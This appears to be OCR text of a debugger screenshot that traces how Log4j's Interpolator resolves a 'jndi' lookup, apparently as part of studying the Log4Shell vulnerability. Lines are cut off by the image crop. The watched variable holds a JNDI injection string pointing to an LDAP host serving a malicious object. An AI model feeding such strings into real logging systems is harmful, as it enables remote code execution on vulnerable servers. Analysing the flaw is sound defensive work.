 184 public String lookup(final LogEvent event, String var) { var: "jndi:ldap://127.0.0.1:1389/EvilObj" event: MutableLogEvent@1671
185 if (var == null) {
186 return null;
187 } else {
188 int prefixPos = var.indexOf(58); prefixPos: 4
189 if (prefixPos >= 0) {
190 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
191 String name = var.substring(prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/EvilObj" prefixPos: 4 name: "ldap://127.0.0.1:1389/EvilObj"
192 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); strLookupMap: size = 12 prefix: "jndi"
193 if (lookup instanceof ConfigurationAware) {
194 ((ConfigurationAware)lookup).setConfiguration(this.c
195 }
196
197 String value = null;
198 if (lookup != null) {
199 value = event == null ? lookup.lookup(name) : lookup
200 }
201
202 if (value != null) {
203 return value;
204 }
205
206 var = var.substring(prefixPos + 1);
207 }
208
209 if (this.defaultLookup != null) {
210 return event == null ? this.defaultLookup.lookup(var) :
211 } else {
212 return null;
213 }
Evaluate
Expression: Java
this.strLookupMap
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {HashMap@2037} size = 12
"date" -> {DateLookup@2058}
"java" -> {JavaLookup@2060}
"marker" -> {MarkerLookup@2062}
"ctx" -> {ContextMapLookup@2064}
"lower" -> {LowerLookup@2066}
"upper" -> {UpperLookup@2068}
"jndi" -> {JndiLookup@2070}
"main" -> {MapLookup@2072}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2074}
"sys" -> {SystemPropertiesLookup@2076}
"env" -> {EnvironmentLookup@2078}
"log4j" -> {Log4jLookup@2080}
check
figuration files found....